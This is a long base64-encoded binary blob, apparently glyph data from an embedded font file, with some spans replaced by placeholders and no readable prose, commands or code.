ALAARViwBi8bsQYePlmwAEVYsAAvG7EAED5ZsAYQsREBsAorWCHYG/RZsAAQsRoBsAorWCHYG/RZMDEFJgITEgAXFhIDBwIAEzc0JicmBgcHBhcWFhcWNjcCGOLoGyQBR+/g5xsLMP7EjQVraIq8GQQGAwVsYYq7GRUFAUoBAQEhAUkFBf66/v5H/v7+3AKAU4yVBAXUwiA8QnSLBAXWxwAAAQBVAAAEYgWwAAYAMwCwAEVYsAUvG7EFID5ZsABFWLABLxuxARA+WbAFELEDAbAKK1gh2Bv0WbIAAwUREjkwMQEBIwEhNyEESP0H+gL3/V4iA5YFHPrkBO3DAAACABD/6AQjBgAAEgAfAGayBCAhERI5sAQQsBzQALAJL7AARViwDS8bsQ0cPlmwAEVYsAcvG7EHED5ZsABFWLAELxuxBBA+WbIGDQcREjmyCw0HERI5sA0QsRYBsAorWCHYG/RZsAQQsRsBsAorWCHYG/RZMDEBBgIGJyYnByMBMwM2FxYWFxYHJycmJyYHAxYXFjY3NgQaE5LWf7ddLc8BCu5seaahuwkDBuoEHJ6NZVEzi3ypGAgCGKD+84MDBIx7BgD90YEEBN+/QT5zJ7wFBIn+NYMEA8KoVAAAAQA3/[base64]//[base64]/[base64]/RZshQHFhESObAWELEiAbAKK1gh2Bv0WbAEELEnAbAKK1gh2Bv0WTAxEzYSNhcWFzczAwYAJyYnNxYXBBM3BicuAicmNxcGFxYWFxY3EyYnJgYHRBOU14G2WirPqiL+1+Sum0JzjAEFSgd+oGWdXAYEBu4GBAViVYpkVTSGfqwXAh+jAQyDAwSDc/wZ8f7uBARZsk0CBwE8G3wEAWjDdj89ATU7Z30DBYUB23cEA8amAAIANP/oBD8EUQATACMARbIYJCUREjmwGBCwBNAAsABFWLAFLxuxBRw+WbAARViwDi8bsQ4QPlmxFwGwCitYIdgb9FmwBRCxHwGwCitYIdgb9FkwMRM2Ejc2Fx4CBwcGAgYnJiYnJjcXFhYXFjY3NicmJicmBgcGRRa7kmV5jMxhEAIUoPuTjc4vLQ/rB2lae7McBgQJall+shcIAiCwARNBLQMCkPyWFp7+/40EApJ/e5F2aXwDBcS9OD5rfwMDy6VRAAAC/[base64]/3+BdoBcokEAuS9QD4BS36NBAR8/hV0BAPGAAIAO/5gBEsEUQASAB4AbbIMHyAREjmwDBCwGNAAsABFWLAHLxuxBxw+WbAARViwBC8bsQQcPlmwAEVYsAkvG7EJEj5ZsABFWLANLxuxDRA+WbIGBw0REjmyCwcNERI5sRcBsAorWCHYG/RZsAQQsRwBsAorWCHYG/RZMDETNhI2FxYXNzMBIxMGJyYmJyY3FwcUFhcWNxMmJyYGRBKS2YWvXCrQ/vztY3mdnMAMBAbuBGReg2RZN399sQIfngEOhgMEf2/6JgH9dQQC4b8/PQFKe5QCBHkB928DA8cAAAIAO//rBAgEVAAVAB4Ag7IAHyAREjmwFtAAsABFWLAILxuxCBw+WbAARViwAC8bsQAQPlmyGQgAERI5sBkvtL8ZzxkCXbRfGW8ZAnG0HxkvGQJxso8ZAV207xn/GQJxsQwHsAorWCHYG/RZsAAQsRABsAorWCHYG/RZshIACBESObAIELEWAbAKK1gh2Bv0WTAxBS4CNzc2ABcWEgcHIQYWFxY3FwYGAyYDBTc2JyYmAg2Q2GoOAhkBOdfHzRsT/VgKhn2Jki0+vRHAYgHCBggFCFgTAYj0lxT+AUEGBP7q4oJ/nwIEUagzNwOhBv7wAR0vK0JPAAIAMP5QBDoEUQAbACkAf7IEKisREjmwBBCwJtAAsABFWLAHLxuxBxw+WbAARViwBC8bsQQcPlmwAEVYsAwvG7EMEj5ZsABFWLAWLxuxFhA+WbIGBxYREjmwDBCxEQGwCitYIdgb9FmyFAcWERI5sBYQsSEBsAorWCHYG/RZsAQQsSYBsAorWCHYG/RZMDETNhI2FxYXNzMDBgAnJic3FhcWEzcGJyYmJyY3MwYXFBYXFjcTJicmBgdGFIbOgrVcK86tIv7Y4aCSQmx7+EwRfp+asAcDBu0GAVhWi2JSMIh5nxYCH6UBBocCBIRz/Azt/vcEBEyxPwIHARBFegQE4ME+OzM7aH8EBIkB1HoEA8GrAP//AKQAAAMtBbUABgAVtQAAAwAi/+wERwSgABwAJQAxAG2yLjIzERI5sC4QsBLQsC4QsB/[base64]/Kj1JOkMCuR48Ox1ERy0yQgAAAf/tAAADPQSNAA0APrILDg8REjkAsABFWLAKLxuxCh4+WbAARViwBC8bsQQQPlmxAgGwCitYIdgb9FmyBgoEERI5sgwKBBESOTAxAQcDIQchEwc3NxMzAyUCZv9FAhsi/PhagBuAVu1JAQACmUz+dcICAyWbJgHu/lxLAAL/ggAABgwEjQAPABIAirISExQREjmwEhCwCtAAsABFWLAKLxuxCh4+WbAARViwBC8bsQQQPlmwAEVYsAgvG7EIED5Zsg8KBBESOXywDy8YsQABsAorWCHYG/RZsAQQsQIBsAorWCHYG/RZshEKBBESObARL7EGAbAKK1gh2Bv0WbAKELEMAbAKK1gh2Bv0WbISCgQREjkwMQEhAyEHIRMhAyEBIQchAyEFIRMFXv5TLAILIv0TJP6Vrf71AyUDZSP+BiQBtvw3AQZFAf7+wsABB/75BI3B/vT5AfcAAAIACgAAA8AEjQAMABUAWbIDFhcREjmwAxCwFdAAsABFWLAALxuxAB4+WbAARViwCy8bsQsQPlmwABCwFbAKK1jYG9xZsQMBsAorWCHYG/RZsg8ACxESObAPL7EJAbAKK1gh2Bv0WTAxEzMHFxYWBwYEIycHIwEDFzI2NzYmJ9TuIXPI5AsK/vHboijtAXZAh2iODQtZWwSNtwECy6Su1AHjAxL+lAFiW0xeBQAD/9z/yQS6BLoAFQAdACYAarIbJygREjmwGxCwEdCwGxCwJNAAsABFWLARLxuxER4+WbAARViwBi8bsQYQPlmyGAYRERI5shkRBhESObARELEbAbAKK1gh2Bv0WbIgEQYREjmyIQYRERI5sAYQsSMBsAorWCHYG/RZMDEBFgcHAgAnJicHJzcmNzcSABcWFzcXAQYXASYnJgIFNicBFhcWNjcEDVoaBB/+u/CUc2GxsGEbBiQBSueacl2w/GsECAH9NlmaxgI5AgX+BjdWmb4WA/iw5iP+8v66BAJHbwHFqvAuAQ4BPQQCTGoB/QY3NwJXLwQG/vwTMzX9rCwCBPr/[base64]/gRT7ZNXHVcb7RsB/BvsGE/8igH8H/4FA0/8sQHb/iUDT6qUlJSU/qWxAAABAAr+RgSoBI0AEwBbsgMUFRESOQCwAEVYsA8vG7EPHj5ZsABFWLASLxuxEh4+WbAARViwAy8bsQMSPlmwAEVYsA0vG7ENED5ZsAMQsQgBsAorWCHYG/RZsgwPAxESObIRDwMREjkwMQUGBiciJzcWMzI3NwEDIxMzARMzA9gY0aE8SSM2KYMgCP6NjO3K5QF3jOw+tMgCFMUOvzEDIvzbBI382gMmAP//ADYCCQJYAs0CBgARAAAAAv//AAAE/[base64]/J/smsAoz+PgH73ZhxkaQEAf5SAAL//[base64]/rzCn91OksYBBSUaBwmXhrlL3gKMqgJ6AbX+wcBPyf7JrAKM/[base64]/78jgQC1r39SAK7KyV6AwKE/PoEx6qPjwAAAQCcAAAFIgWwAA8ATgCwAEVYsAovG7EKID5ZsABFWLACLxuxAhA+WbIPCgIREjmwDy+xAAewCitYIdgb9FmwBNCwDxCwBtCwChCxCAGwCitYIdgb9FmwDNAwMQEjAyMTIzczEyE3IQchAzMDvsmI9onNHsw0/kskBGIk/kg0ygMS/O4DEqoBKMzM/tgAAAH/4v/[base64]/vEZFEEDCb4VAqWIARuqpbQBB/75tKUA////pAAABK4HNgImACUAAAEHAEQBWwE2ABMAsABFWLAELxuxBCA+WbAM3DAxAP///6QAAATIBzYCJgAlAAABBwB1AfYBNgATALAARViwBS8bsQUgPlmwDdwwMQD///+kAAAErgc3AiYAJQAAAQcAngDyATYAEwCwAEVYsAQvG7EEID5ZsA/cMDEA////pAAABMkHKwImACUAAAEHAKUBAAE3AAkAsAQvsBXcMDEA////pAAABK4HAwImACUAAAAHAGoBKAE2////pAAABK4HlQImACUAAAEHAKMBjAFqAAwAsAQvsBTcsBfQMDH///+kAAAE2gexAiYAJQAAAAcCJwGEARz//wBl/jgFDQXHAiYAJwAAAAcAeQG6//v//wAnAAAEugc9AiYAKQAAAQcARAEjAT0AEwCwAEVYsAYvG7EGID5ZsA3cMDEA//8AJwAABLoHPQImACkAAAEHAHUBvgE9ABMAsABFWLAGLxuxBiA+WbAO3DAxAP//ACcAAAS6Bz4CJgApAAABBwCeALoBPQATALAARViwBi8bsQYgPlmwEdwwMQD//wAnAAAEugcKAiYAKQAAAAcAagDwAT3//wA1AAACMgc9AiYALQAAAQcARP/cAT0AEwCwAEVYsAIvG7ECID5ZsAXcMDEA//8ANQAAA0gHPQImAC0AAAEHAHUAdgE9ABMAsABFWLADLxuxAyA+WbAG3DAxAP//ADUAAAMSBz4CJgAtAAABBwCe/3MBPQATALAARViwAi8bsQIgPlmwCNwwMQD//wA1AAADLAcKAiYALQAAAAcAav+pAT3//wAnAAAFhgcrAiYAMgAAAQcApQEoATcACQCwBS+wFNwwMQD//wBr/+cFIQc2AiYAMwAAAQcARAFyATYAEwCwAEVYsAovG7EKID5ZsCTcMDEA//8Aa//nBSEHNgImADMAAAEHAHUCDQE2AAkAsAovsCXcMDEA//8Aa//nBSEHNwImADMAAAEHAJ4BCQE2AAkAsAovsCTcMDEA//8Aa//nBSEHKwImADMAAAEHAKUBFwE3AAkAsAovsC3cMDEA//8Aa//nBSEHAwImADMAAAAHAGoBPwE2//8AW//mBS8HNgImADkAAAEHAEQBSgE2ABMAsABFWLAKLxuxCiA+WbAU3DAxAP//AFv/5gUvBzYCJgA5AAABBwB1AeUBNgATALAARViwEi8bsRIgPlmwFdwwMQD//wBb/+YFLwc3AiYAOQAAAQcAngDhATYAEwCwAEVYsAovG7EKID5ZsBfcMDEA//8AW//mBS8HAwImADkAAAAHAGoBFwE2//8AoQAABU0HNgImAD0AAAEHAHUBvQE2ABMAsABFWLABLxuxASA+WbAL3DAxAP//ACL/6APcBgACJgBFAAABBwBEALMAAAATALAARViwGC8bsRgcPlmwLdwwMQD//wAi/+gEIAYAAiYARQAAAQcAdQFOAAAAEwCwAEVYsBgvG7EYHD5ZsC7cMDEA//8AIv/oA+kGAQImAEUAAAEGAJ5KAAATALAARViwGC8bsRgcPlmwMNwwMQD//wAi/+gEIQX1AiYARQAAAQYApVgBABMAsABFWLAYLxuxGBw+WbAv3DAxAP//ACL/6AQDBc0CJgBFAAAABwBqAIAAAP//ACL/6APcBl8CJgBFAAABBwCjAOQANAAWALAARViwGC8bsRgcPlmwNdywO9AwMf//ACL/6AQyBnwCJgBFAAAABwInANz/5///ADj+OAPuBFICJgBHAAAABwB5ATz/+///ADv/6gQCBgACJgBJAAABBwBEAJwAAAATALAARViwCS8bsQkcPlmwIdwwMQD//wA7/+oECQYAAiYASQAAAQcAdQE3AAAAEwCwAEVYsAkvG7EJHD5ZsCLcMDEA//8AO//qBAIGAQImAEkAAAEGAJ4zAAATALAARViwCS8bsQkcPlmwJNwwMQD//wA7/+oEAgXNAiYASQAAAAYAamkA//8AIgAAAecF+QImAI0AAAEGAESR+QATALAARViwAi8bsQIcPlmwBdwwMQD//wAiAAAC/QX5AiYAjQAAAQYAdSv5ABMAsABFWLADLxuxAxw+WbAG3DAxAP//ACIAAALHBfoCJgCNAAABBwCe/yj/+QATALAARViwAi8bsQIcPlmwCNwwMQD//wAiAAAC4QXGAiYAjQAAAAcAav9e//n//wANAAAEJwX1AiYAUgAAAQYApV4BABMAsABFWLADLxuxAxw+WbAW3DAxAP//ADn/6AQnBgACJgBTAAABBwBEALAAAAATALAARViwBC8bsQQcPlmwItwwMQD//wA5/+gEJwYAAiYAUwAAAQcAdQFLAAAAEwCwAEVYsAQvG7EEHD5ZsCPcMDEA//8AOf/oBCcGAQImAFMAAAEGAJ5HAAATALAARViwBC8bsQQcPlmwJdwwMQD//wA5/+gEJwX1AiYAUwAAAQYApVUBABMAsABFWLAELxuxBBw+WbAk3DAxAP//ADn/6AQnBc0CJgBTAAAABgBqfQD//wBK/+gEMQYAAiYAWQAAAQcARAC1AAAAEwCwAEVYsAgvG7EIHD5ZsBXcMDEA//8ASv/oBDEGAAImAFkAAAEHAHUBUAAAAAkAsAcvsBbcMDEA//8ASv/oBDEGAQImAFkAAAEGAJ5MAAAJALAHL7AV3DAxAP//AEr/6AQxBc0CJgBZAAAABwBqAIIAAP///7X+RQQSBgACJgBdAAABBwB1ARoAAAAJALABL7AS3DAxAP///7X+RQQSBc0CJgBdAAAABgBqTAD///+kAAAEsQbkAiYAJQAAAQcAcAD6AToAEwCwAEVYsAQvG7EEID5ZsAzcMDEA//8AIv/oBAkFrgImAEUAAAEGAHBSBAAJALAYL7As3DAxAP///6QAAASuBx0CJgAlAAABBwChATABNgAJALAEL7AO3DAxAP//ACL/6AP0BecCJgBFAAABBwChAIgAAAAJALAYL7Av3DAxAAAC/6T+UQSuBbAAFwAaAHmyFRscERI5sBUQsBrQALAARViwFS8bsRUgPlmwAEVYsAsvG7ELEj5ZsABFWLATLxuxExA+WbAARViwFy8bsRcQPlmwCxCxBgOwCitYIdgb9FmwFxCwENCwEC+yGRMVERI5sBkvsREBsAorWCHYG/RZshoVExESOTAxIRcHBgcGFxY3FwYnIiY3NjcDIQMhATMBASEDBHEFL4MHBTgbPQxFVVdpAgO0Nv3frv72AxLeARr9FgGYYwMfVlY5AwEXkCsCbVSVaQFB/q0FsPpQAh8CWgAAAgAi/[base64]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[base64]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[base64]/i6I+QKT2v39fAFIVwMfVlY5AwEXkCsCbVSYa+L5BI37cwGyAbj//wA5/+wESQYeAiYCMQAAAQcAdQFqAB4ACQCwCy+wH9wwMQD//wA5/+wESQYfAiYCMQAAAQYAnmYeAAkAsAsvsB7cMDEA//8AOf/sBEkF/wImAjEAAAEHAKIBRwAnAAkAsAsvsCXcMDEA//8AOf/sBEkGIwImAjEAAAEGAJ99HgAJALALL7Ah3DAxAP//AAoAAAQaBiMCJgIwAAABBgCf/h4AEwCwAEVYsAIvG7ECHj5ZsBvcMDEA//8ACgAAA/kFzAImAigAAAEGAHBBIgATALAARViwBi8bsQYePlmwDdwwMQD//wAKAAAD+QYFAiYCKAAAAQYAoXceAAkAsAYvsA/cMDEA//8ACgAAA/kF/wImAigAAAEHAKIBGgAnAAkAsAYvsBTcMDEAAAEACv5RA/kEjQAcAISyFR0eERI5ALAARViwFy8bsRcePlmwAEVYsBAvG7EQEj5ZsABFWLAELxuxBBA+WbAARViwFS8bsRUQPlmyHBcEERI5sBwvsQABsAorWCHYG/RZsBUQsQIBsAorWCHYG/RZsAPQsBAQsQsDsAorWCHYG/RZ